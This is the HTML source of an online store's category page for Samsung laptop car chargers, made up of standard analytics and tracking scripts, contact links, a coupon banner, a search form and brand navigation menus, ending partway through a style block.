

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laptopchargerfactory.com/samsung-lc
body_size: 14000
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if lt IE 7 ]> <html lang="en" class="ie6">    <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="ie7">    <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="ie8">    <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="ie9">    <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js" dir="ltr" lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="language" content="english">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <!--<meta http-equiv="Content-Security-Policy" content="script-src 'nonce-4089984a1ddfca02d9e6e4e0fb1afaa5' 'self' *">-->
    <meta http-equiv="Content-Security-Policy" content="
    default-src 'none';
    font-src    'self' *.gstatic.com *.tawk.to wss://*.tawk.to;
    img-src     'self' data: *.amazonaws.com https://d68my205fyswa.cloudfront.net *.laptopchargerfactory.com *.ebayimg.com *.googletagmanager.com  *.g.doubleclick.net *.google.com *.google.co.in *.gstatic.com *.dmca.com *.facebook.com *.adroll.com *.tawk.to wss://*.tawk.to https://cdn.jsdelivr.net https://pixel.advertising.com https://dsum-sec.casalemedia.com https://pixel.rubiconproject.com https://sync.outbrain.com https://ads.yahoo.com https://sync.taboola.com https://eb2.3lift.com https://x.bidswitch.net https://ib.adnxs.com https://idsync.rlcdn.com https://us-u.openx.net https://cm.g.doubleclick.net https://simage2.pubmatic.com https://ups.analytics.yahoo.com https://segments.company-target.com https://www.entitytag.co.uk *.shopperapproved.com *.bing.com *.google-analytics.com tawk.link;
    script-src  'self' 'unsafe-inline' 'unsafe-eval' *.googletagmanager.com *.facebook.net *.g.doubleclick.net *.clickcease.com *.googleapis.com *.google-analytics.com https://a.opmnstr.com *.tawk.to wss://*.tawk.to *.adroll.com https://d.adroll.mgr.consensu.org *.facebook.com https://cdn.jsdelivr.net *.shopperapproved.com *.googleadservices.com *.bing.com *.stripe.com;
    style-src   'self' 'unsafe-inline' https://fonts.googleapis.com https://cdn.jsdelivr.net *.tawk.to wss://*.tawk.to;
    style-src-elem 'self' 'unsafe-inline' *.googleapis.com https://cdn.jsdelivr.net  *.shopperapproved.com/ *.tawk.to wss://*.tawk.to;
    connect-src 'self'  *.tawk.to wss://*.tawk.to *.google-analytics.com *.g.doubleclick.net *.googleapis.com *.google.com *.adroll.com;
    frame-src  'self' *.tawk.to wss://*.tawk.to *.facebook.com *.stripe.com;
    form-action 'self' *.tawk.to *.paypal.com *.affirm.com;
    object-src 'none'">
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <title>Samsung Laptop Charger, Samsung Charger Online, Samsung Charger Price in US</title>
    <base href="https://www.laptopchargerfactory.com/" />
    <meta name="author" content="Laptop Charger Factory" />
    <link href="https://plus.google.com/108644486134170499415" rel="publisher" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
    <meta name="format-detection" content="telephone=no" />

        <meta name="description" content="Looking to Buy Samsung charger online - Get details of all Samsung Laptop charger and Samsung chargers price. Find Samsung Charger for sale on LaptopChargerFactory.Com" />
            <meta name="keywords" content="Samsung charger, Samsung portable charger, Samsung charger price, Samsung Laptop charger, Samsung charger online, Samsung chargers, Samsung battery charger, buy Samsung charger, Samsung charger for sale, Samsung chargers, LaptopChargerFactory.Com" />
        	<link rel="canonical" href="https://www.laptopchargerfactory.com/samsung-lc" />
	<meta name="robots" content="index, follow">
        <link href="https://d68my205fyswa.cloudfront.net//lcf-static-g9m1y0zcghqmvi2z6m3b7jdwqbez86s6rp1z1re31i6ktci46921sb.png" rel="icon" />
            <link rel="stylesheet" href="catalog/view/theme/boot-lcf-usa/stylesheet/mix-v1.css?v=968657551" />
    <script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery-3.2.1.min.js"></script>
        <script defer type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/common-1.0.js?v=9879678"></script>
    <script defer type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
        $(document).ready(function(){
            $(".phonecell").click(function(){
                var phone_number = $(this).attr('data-call');
                window.location.href = "tel://" + phone_number;
            });
            $(".emailcell").click(function(){
                var email_id = $(this).attr('data-email');
                window.location.href = "mailto://" + email_id;
            });
        });
    </script>
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/boot-lcf-usa/stylesheet/ie7.css" />
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/boot-lcf-usa/stylesheet/ie6.css" />
    <script defer type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script defer type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

        
    <!-- Google Tag Manager -->
    <script nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-N8XJVWH');
    <!-- End Google Tag Manager -->

        //setTimeout(function(){
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-49376514-1', 'laptopchargerfactory.com');
        ga('send', 'pageview');
        //},5000);
    </script>

        <!-- Facebook Pixel Code -->
    <script nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
        !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window,document,'script',
            '//connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1875602066017811');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"
             src="//www.facebook.com/tr?id=1875602066017811&ev=PageView
	&noscript=1" alt="Facebook Pixel"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
    
    <style nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
        @supports (-webkit-overflow-scrolling: touch) { /* CSS specific to iOS devices */ body{ cursor:pointer; } }
    </style>

</head>
<body class="home-2 cbp-spmenu-push">
<!--[if lt IE 8]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJVWH"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=914025005323431";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<script type="application/ld+json" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
	{ 
	"@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "Laptop Charger Factory",
	"sameAs" : [
	"https://www.facebook.com/LaptopChargerFactory",
	"https://twitter.com/ChargerFactory"
	],
	"url" : "http://www.laptopchargerfactory.com/",
	"logo": "https://d68my205fyswa.cloudfront.net/lcf-static-4o0s642qrw982n6iq1mvs0paf9qip13bw46wb2iu9v9nbf7z5rqu1a.png",
	"contactPoint" : [
		{ "@type" : "ContactPoint",
		  "telephone" : "+1-844 814-6514",
		  "contactType" : "customer service",
		  "contactOption" : "TollFree",
		   "areaServed" : [
		  "US"
		] },
	  {
	 "@type" : "ContactPoint",
	 "telephone" : "+1-844 814-6514",
	 "contactType" : "customer service",
	 "areaServed" : [
		  "US"
	 ]
	} 
	]
	}
	</script>
<script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
		$(document).ready(function(){
			var isMobile = {
				Android: function() {
					return navigator.userAgent.match(/Android/i);
				},
				BlackBerry: function() {
					return navigator.userAgent.match(/BlackBerry/i);
				},
				iOS: function() {
					return navigator.userAgent.match(/iPhone|iPad|iPod/i);
				},
				Opera: function() {
					return navigator.userAgent.match(/Opera Mini/i);
				},
				Windows: function() {
					return navigator.userAgent.match(/IEMobile/i);
				},
				any: function() {
					return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
				}
			};

			if(isMobile.any()) {
				$(".btn-mobile-call").removeClass("hide");
				$(".btn-mobile-call").addClass("animated fadeInDownBig");
			
				$(window).scroll(function() {
					if($("#scrollUp")){
						$("#scrollUp").css("bottom", "80px");
						$("#scrollUp").css("right", "25px");
					}
				});
			}
		});
	</script>
	<a href="tel:+1-512 960-2220" class="btn-mobile-call btn btn-primary hide" aria-label="Call Now!" style="position: fixed; bottom:72px; left: 15px; z-index: 10001;border-radius: 19px;font-size: 10px;" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
	Call Us<br>
	</a>
	<a href="tel:+1-512 960-2220" class="btn-mobile-call btn btn-primary hide" aria-label="Call Now!" style="position: fixed; bottom:15px; left: 15px; z-index: 10001; border-radius: 50%;" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
		<i class="fa fa-phone fa-3x" aria-hidden="true"></i>
	</a>
	<div class="header-top">
		<div class="container-fluid">
			<div class="row">
				<div class="top-message">
					<h4 style="padding:7px!important;margin-bottom: 1px;margin-top: 1px">TODAY ONLY: FREE SHIPPING & GET 10% Off On All Orders.						<div class="btn-animated animated">Coupon Code: Save10</div>
					</h4>
				</div>
			</div>   
		</div>
	</div>
	<script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
		$(document).ready(function(){
			setInterval(function() {
				$(".btn-animated").toggleClass("wobble");
			}, 5000 );
		});
	</script>
	<div class="dash-navbar-left dnl-hidden cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
		<p class="dnl-nav-title">
			<a href="http://www.laptopchargerfactory.com/"><img src="https://d68my205fyswa.cloudfront.net/lcf-static-l9lbvfnc373lws7e1z95sc7v0ozqf92wkgvjpwkjzd9dv9fuqrdy4d.png" alt="Laptop Charger Factory" title="Laptop Charger Factory" /></a>
		</p>
		<ul class="dnl-nav">
			<li>
				<a href="http://www.laptopchargerfactory.com/"><span class="fa fa-home dnl-link-icon"></span><span class="dnl-link-text">Home</span></a>
			</li>
			<li>
				<a class="" data-toggle="collapse" href="#collapseStatistics" aria-expanded="true" aria-controls="collapseStatistics">
					<span class="fa fa-sort-alpha-asc dnl-link-icon"></span>
					<span class="dnl-link-text">Brands</span>
					<span class="fa fa-angle-up dnl-btn-sub-collapse"></span>
				</a>
				<!-- Dropdown level one -->
				<ul class="dnl-sub-one collapse in" id="collapseStatistics" aria-expanded="true" >
					<li>
						<a href="http://www.laptopchargerfactory.com/laptop-charger">
							<span class="dnl-link-text">Laptop Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/desktop-charger">
							<span class="dnl-link-text">Desktop Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/tablet-charger">
							<span class="dnl-link-text">Tablet Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/laptop-car-charger">
							<span class="dnl-link-text">Laptop Car Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/laptop-battery">
							<span class="dnl-link-text">Laptop Batteries</span>
						</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/purchase-order">
					<span class="fa fa-envelope dnl-link-icon"></span>
					<span class="dnl-link-text">Purchase Order</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/about-us">
					<span class="fa fa-plug dnl-link-icon"></span>
					<span class="dnl-link-text">About Us</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/faq">
					<span class="fa fa-question-circle dnl-link-icon"></span>
					<span class="dnl-link-text">FAQ</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/contact">
					<span class="fa fa-envelope dnl-link-icon"></span>
					<span class="dnl-link-text">Contact Us</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/terms-and-conditions">
					<span class="fa fa-file-text-o dnl-link-icon"></span>
					<span class="dnl-link-text">Terms & Conditions</span>
				</a>
			</li>
			<li>
				<a href="javascript:void(0);" onClick="olark('api.box.expand');">
					<span class="fa fa-wechat dnl-link-icon"></span>
					<span class="dnl-link-text">Live Chat</span>
				</a>
			</li>
			<li	id="cart">
				<a href="http://www.laptopchargerfactory.com/cart">
					<span class="fa fa-shopping-cart dnl-link-icon"></span>
					<span class="dnl-link-text">Cart</span>
				</a>
			</li>
		</ul>
	</div>
	<script defer src="catalog/view/theme/boot-lcf-usa/js/classie.js"></script>
	<script defer nonce="4089984a1ddfca02d9e6e4e0fb1afaa5" type="text/javascript">
		$(document).ready(function() {
			var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
				showLeftPush = document.getElementById( 'showLeftPush' ),
				body = document.body;


			showLeftPush.onclick = function() {
				classie.toggle( this, 'active' );
				classie.toggle( body, 'cbp-spmenu-push-toright' );
				classie.toggle( menuLeft, 'cbp-spmenu-open' );
				disableOther( 'showLeftPush' );
			};
		});

		function disableOther( button ) {
			
			if( button !== 'showLeftPush' ) {
				classie.toggle( showLeftPush, 'disabled' );
			}
		}
	</script>

<div class="header-main">
    <div class="container-fluid">
        <div class="row vertical-alignment">
            <div class="col-xs-1 visible-xs col-sm-1 visible-sm">
                <button class="dnl-btn-toggle" id="showLeftPush"><span class="fa fa-bars"></span></button>
            </div>
            <div class="col-xs-7 col-sm-7 col-md-4 col-lg-3">
                <div class="vertical-align">
                    <div class="logo">
                        <a href="http://www.laptopchargerfactory.com/">
                            <img src="https://d68my205fyswa.cloudfront.net/lcf-static-4o0s642qrw982n6iq1mvs0paf9qip13bw46wb2iu9v9nbf7z5rqu1a.png" alt="Laptop Charger Factory" title="Laptop Charger Factory" class="hidden-xs hidden-sm" style="width: 100%" />
                            <img src="https://d68my205fyswa.cloudfront.net/lcf-static-4o0s642qrw982n6iq1mvs0paf9qip13bw46wb2iu9v9nbf7z5rqu1a.png" alt="Laptop Charger Factory" title="Laptop Charger Factory" class="visible-xs visible-sm" style="width: 100%" />
                        </a>
                    </div>
                </div>
            </div>
            <div class="col-sm-8 col-md-6 col-lg-6 hidden-xs">
                <div class="search-bar-container" style="background: none;padding: 0">
                    <div class="categorys-product-search" id="content">
                        <form action="deep-search" method="post" style="border: 1px solid #ef771280;max-width: 500px">
                            <div class="input-group">
                                <input style="padding: 12px;line-height: 1.4;font-weight: 400;color: grey;font-size: 17px;border: none;border-right: 1px solid #8080804d;" type="text" id="search-text-suggestion-desktop" class="form-control search-form" placeholder="Enter Your Laptop or Charger Model" name="search" required="required" autocomplete="off">
                                <span class="input-group-btn">
                                    <button style="font-size: 29px;padding-bottom: 0px;background: transparent;padding:2px 5px" class="btn btn-secondary search-button search-button-desktop" id="button-search" type="submit">&nbsp;<i class="fa fa-search" id="search-btn-icon-desktop" style="color: #ef7712"></i>&nbsp;</button>
                                </span>
                                <input type="hidden" name="category_id" value="895">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <div class="col-xs-6 visible-xs col-sm-5 visible-sm">
                <p class="liveSupport247">LIVE 24/7 SUPPORT</p>
                <div class="text-center liveSupportBtns">
                    <a class="phonecell point-me" data-call="+1 8448146514" ><img src="https://d68my205fyswa.cloudfront.net/lcf-static-y89ri7gkty3tfhqbc8bb0iwcukcn998e4ktz8as0bw6aa7ap9cdg0h.png" style="max-width: 60px;width: 35%"  alt="CALL US"></a>
                    <a href="sms:+1 5129008845"><img src="https://d68my205fyswa.cloudfront.net/lcf-static-0odd89q6y23iuu0h50seryosvczcb5ef6nv6luwa5z1g45lkrg73i1.png" style="max-width: 60px;width: 35%" alt="TEXT US"></a>
                </div>

            </div>
            <div class="hidden-xs hidden-sm hidden-md col-md-3 col-lg-2">
                <div class="sapprove">
                    <a href="http://www.shopperapproved.com/reviews/laptopchargerfactory.com/" target="_blank">
                        <img src="https://d68my205fyswa.cloudfront.net/laptop-charger-factory-shoppers-approved.png" alt="Shopper Approved Store" title="Shopper Approved Store"/>
                    </a>
                </div>
            </div>
            <div class="col-sm-3 col-md-4 col-lg-4 border-left-2 hidden-xs hidden-sm padding5" style="max-width: max-content;max-width:-moz-max-content;max-width:-webkit-max-content;max-width:-o-max-content;">
                <div class="phone-wrapper" style="min-height: 105px;padding-top: 4px;">
                    <div class="phone-text">
                        <p><i class="fa fa-phone"></i>24/7</p>
                        <div class="tmain phonecell point-me" data-call="8448146514" >(844) 814-6514</div>
                        <div class="tlocal phonecell point-me" data-call="5129602220">Local: (512) 960-2220</div>
                        <div class="tlocal phonecell point-me" >Text Us: (512) 900-8845</div>
                    </div>
                </div>
            </div>
            <div class="col-xs-3 col-sm-2 col-md-1 col-lg-1 border-left-2">
                							<div class="cart-wrapper" style="z-index: 1">
								<div class="cart" onclick="location.href='http://www.laptopchargerfactory.com/cart?gcart='">
									<i class="fa fa-shopping-cart"></i><p>Cart</p>
								</div>
								<div class="cart-drop hidden-xs">
Your shopping cart is empty!								</div>
							</div>
            </div>
        </div>
    </div>
</div>
<!-- Mobile home page banner -->
<div class="callPlaceOrder visible-xs visible-sm" style="margin-bottom: 0px">
    <div class="container-fluid">
        <div class="row vertical-alignment">
            <div class="col-xs-12 visible-xs visible-sm">
                <p>
                                        We Can Call You To Place Your Laptop Charger Order!
                </p>
                <form role="form"  id="contactForm" class="contactForm">
                    <div class="input-group">
                        <input type="tel" class="form-control search-form userPhone" required placeholder="Enter Phone Number"  id="userPhone">
                        <span class="input-group-btn">
                        	<button class="btn btn-secondary search-button" type="submit"><i class="fa fa-phone callme-loader"></i> Call Me Now</button>
                        </span>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="header-middle hidden-xs ">
	<div class="container-fluid">
		<div class="row">
			<div class="main-menu">
				<div class="navbar">
					<nav style="margin-bottom: 0px">
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/laptop-charger" >Laptop Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/dell-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-compaq-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													HP												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="microsoft-charger/any-microsoft-surface-charger-power-adapter">
												<div class="col-xs-3 inner-cat-nav">
													Microsoft												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/other-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Other												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/desktop-charger" >Desktop Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/dell-desktop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-desktop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/tablet-charger" >Tablet Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													HP												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="microsoft-tablet-charger/any-microsoft-surface-charger-power-adapter">
												<div class="col-xs-3 inner-cat-nav">
													Microsoft												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/laptop-car-charger" >Laptop Car Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-lc">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-lc">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/dell-lc">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-lc">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-lc">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-compaq-lc">
												<div class="col-xs-3 inner-cat-nav">
													HP Compaq												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-lc">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-lc">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-lc">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-lc">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/laptop-battery" >Laptop Batteries																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/dell-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-compaq-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													HP Compaq												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																			</div>
								</div>
													</span>
										</nav>
				</div>
			</div>
		</div><!--END MAIN-NAV-->
	</div>
</div>
<style nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
	* {
		box-sizing: border-box;
	}
	.navbar {
		font-family: Arial, Helvetica, sans-serif;
		letter-spacing: 0.2px;
	}
	.header-middle{
		border-bottom: 1px solid #ebebeb;
	}
	.dropdown-nav{
		display: table-cell;
